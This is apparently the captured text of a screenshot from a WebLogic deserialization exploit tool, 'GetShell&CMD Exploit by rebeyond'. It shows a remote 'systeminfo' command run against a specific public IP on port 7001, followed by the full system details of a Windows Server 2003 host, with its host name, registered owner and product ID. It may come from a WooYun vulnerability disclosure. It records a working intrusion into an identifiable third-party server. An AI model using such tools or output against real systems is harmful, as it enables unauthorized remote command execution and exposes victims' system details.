 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.86.64 Port: 7001 DisConn
FilePath: Upload
CMD: systeminfo Execute
Result:
主机名: NJDX-VM-014
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: njzf
注册的组织: njzf
产品 ID: 69813-640-2557097-45828
初始安装日期: 2010-10-31, 16:38:08
系统启动时间: 64 天 1 小时 1 分 22 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: X86-based PC
处理器: 安装了 2 个处理器。
[01]: x86 Family 6 Model 46 Stepping 6 GenuineIntel ~1995 Mhz
[02]: x86 Family 6 Model 46 Stepping 6 GenuineIntel ~1995 Mhz
BIOS 版本: INTEL - 6040000
Windows 目录: C:\WINDOWS
系统目录: C:\WINDOWS\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
Connected!
www.wooyun.org